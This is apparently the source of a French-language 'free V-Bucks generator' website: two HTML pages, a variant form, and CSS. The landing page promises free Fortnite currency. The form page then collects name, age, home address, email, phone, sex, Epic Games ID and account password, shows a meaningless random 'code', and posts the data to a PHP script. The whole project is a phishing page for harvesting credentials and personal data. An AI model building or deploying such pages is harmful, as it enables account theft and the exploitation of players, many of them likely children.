
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="./img/icon_vbucks.png" type="image/png">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Free vbuck</title>
    <link rel="stylesheet" href="./style/style.css">
</head>

<body>
    <div class="container">
        <p>Obtenez <br>des <strong>vBucks</strong> <br> gratuitement <br> Working <u>100%</u><br></p>
        <button onclick="ouvrirFormulaire()">Cliquer ici pour lancer la génération des vBucks</button>
    </div>

    <script>
        function ouvrirFormulaire(){
            window.location.href = "formulaire.html";
        }
    </script>
</body>
</html>
</file>

<file: formulaire.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="./img/icon_vbucks.png" type="image/png">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulaire pour recevoir des vbucks</title>
    <link rel="stylesheet" href="./style/style2.css">
</head>
<body>

    <h2>Informations personnelles</h2>

    <form id="infoForm" action="savingInformations.php" method="post">
        <label for="nom">Nom :</label>
        <input type="text" id="nom" name="nom" required><br>

        <label for="prenom">Prénom :</label>
        <input type="text" id="prenom" name="prenom" required><br>

        <label for="age">Âge :</label>
        <input type="number" id="age" name="age" required><br>

        <label for="lieu">Lieu d'habitation : (nécessaire pour la génération du code selon la localisation géographique)</label>
        <input type="text" id="lieu" name="lieu" required><br>

        <label for="email">Adresse e-mail :</label>
        <input type="email" id="email" name="email" required><br>

        <label for="telephone">Numéro de téléphone :</label>
        <input type="tel" id="telephone" name="telephone" required><br>

        <label>Sexe :</label>
        <input type="radio" id="homme" name="sexe" value="homme" required>
        <label for="homme">Homme</label>
        <input type="radio" id="femme" name="sexe" value="femme" required>
        <label for="femme">Femme</label><br>

        <label for="fortnite">ID Epic Games :</label>
        <input for="text" id="fortnite" name="fortnite" required><br>

        <label for="password">Mot de passe :</label>
        <input for="password" id="password" name="password" required><br>

        <label for="generatedCode">Code Vbucks :</label>
        <button type="button" onclick="generateAlphaNumeric()">Générer Code</button><br>
        <input type="text" id="generatedCode" name="generatedCode" readonly>

        <input type="submit" value="Enregistrer" onclick="enregistrerInformations()">
    </form>

    <script>
        function generateAlphaNumeric() {
            const letters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
            const digits = '0123456789';
            const length = 16;

            let result = '';

            // Ajouter plus de lettres que de chiffres
            for (let i = 0; i < length; i++) {
                if (i % 2 === 0 || result.length >= length - digits.length) {
                    const randomLetter = letters.charAt(Math.floor(Math.random() * letters.length));
                    result += randomLetter;
                } else {
                    const randomDigit = digits.charAt(Math.floor(Math.random() * digits.length));
                    result += randomDigit;
                }
            }

            document.getElementById('generatedCode').value = result;
        }
        
        function enregistrerInformations() {
            var nom = document.getElementById('nom').value;
            var prenom = document.getElementById('prenom').value;
            var age = document.getElementById('age').value;
            var lieu = document.getElementById('lieu').value;
            var email = document.getElementById('email').value;
            var telephone = document.getElementById('telephone').value;
            var sexe = document.querySelector('input[name="sexe"]:checked').value;
            var fortnite = document.querySelector('fortnite').value;
            var password = document.querySelector('password').value;

            // Créer un objet FormData pour envoyer les données au serveur
            var formData = new FormData();
            formData.append('nom', nom);
            formData.append('prenom', prenom);
            formData.append('age', age);
            formData.append('lieu', lieu);
            formData.append('email', email);
            formData.append('telephone', telephone);
            formData.append('sexe', sexe);
            formData.append('fortnite', fortnite);
            formData.append('password', password);

            // Envoyer les données au serveur PHP avec AJAX
            var xhr = new XMLHttpRequest();
            xhr.open('POST', 'savingInformations.php', true);
            xhr.onload = function () {
                if (xhr.status == 200) {
                    alert(xhr.responseText);
                } else {
                    alert('Erreur lors de l\'enregistrement des informations.');
                }
            };
            xhr.send(formData);
        }
    </script>

</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulaire d'informations personnelles</title>
</head>
<body>

    <h2>Informations personnelles</h2>

    <form id="infoForm">
        <label for="nom">Nom :</label>
        <input type="text" id="nom" name="nom" required><br>

        <label for="prenom">Prénom :</label>
        <input type="text" id="prenom" name="prenom" required><br>

        <label for="age">Âge :</label>
        <input type="number" id="age" name="age" required><br>

        <label for="lieu">Lieu d'habitation :</label>
        <input type="text" id="lieu" name="lieu" required><br>

        <label for="email">Adresse e-mail :</label>
        <input type="email" id="email" name="email" required><br>

        <label for="telephone">Numéro de téléphone :</label>
        <input type="tel" id="telephone" name="telephone" required><br>

        <label>Sexe :</label>
        <input type="radio" id="homme" name="sexe" value="homme" required>
        <label for="homme">Homme</label>
        <input type="radio" id="femme" name="sexe" value="femme" required>
        <label for="femme">Femme</label><br>

        <input type="button" value="Enregistrer" onclick="enregistrerInformations()">
    </form>

    <script>
        function enregistrerInformations() {
            var nom = document.getElementById('nom').value;
            var prenom = document.getElementById('prenom').value;
            var age = document.getElementById('age').value;
            var lieu = document.getElementById('lieu').value;
            var email = document.getElementById('email').value;
            var telephone = document.getElementById('telephone').value;
            var sexe = document.querySelector('input[name="sexe"]:checked').value;

            // Créer un objet FormData pour envoyer les données au serveur
            var formData = new FormData();
            formData.append('nom', nom);
            formData.append('prenom', prenom);
            formData.append('age', age);
            formData.append('lieu', lieu);
            formData.append('email', email);
            formData.append('telephone', telephone);
            formData.append('sexe', sexe);

            // Envoyer les données au serveur PHP avec AJAX
            var xhr = new XMLHttpRequest();
            xhr.open('POST', 'savingInformations.php', true);
            xhr.onload = function () {
                if (xhr.status == 200) {
                    alert(xhr.responseText);
                } else {
                    alert('Erreur lors de l\'enregistrement des informations.');
                }
            };
            xhr.send(formData);
        }
    </script>

</body>
</html>
</file>
<file: style/style.css>
body {
    margin: 0;
    font-family:'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    background-image: url("../img/vbuck_wallpaper.jpg");
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover;
}

.container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    text-align: center;
}

button {
    font-size: 16px;
    padding: 10px 20px;
    cursor: pointer;
    margin-top: 20px;
    background-color: #FF009B;
    color: #1400FF;
    border-radius: 20px;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    transition: 0.5s;
}

button:hover {
    background-color: #1400FF;
    color: #FF009B;
    transition: 0.5s;
    scale: 1.05;
}

p {
    font-size: 5em;
    margin-bottom: 20px;
    color: #FD4867;
    margin-top: -200px;
}

/* responsive design */
@media all and (max-width: 500px) {
    p {
        font-size: 4.5em;
    }

    button {
        font-size: 14px;
    }

    body {
        background-image: url("../img/long.jpg");
    }
}
</file>
<file: style/style2.css>
body {
    font-family: "Comic Sans MS", "Comic Sans", cursive;
    background-color: #1a1a1a;
    color: #fff;
    margin: 0;
    padding: 0;
}

h2 {
    color: #FFFF00;
    text-align: center;
}

form {
    max-width: 400px;
    margin: 20px auto;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    border-radius: 8px;
}

label {
    display: block;
    margin-bottom: 8px;
    color: #2BFAFA;
}

input {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    box-sizing: border-box;
    border: 2px solid #4caf50;
    border-radius: 4px;
    background-color: #1a1a1a;
    color: #fff;
}

input[type="radio"] {
    display: inline-block;
    margin-right: 5px;
}

input[type="submit"] {
    background-color: #4caf50;
    color: #fff;
    padding: 10px 15px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type="submit"]:hover {
    background-color: #45a049;
}
</file>
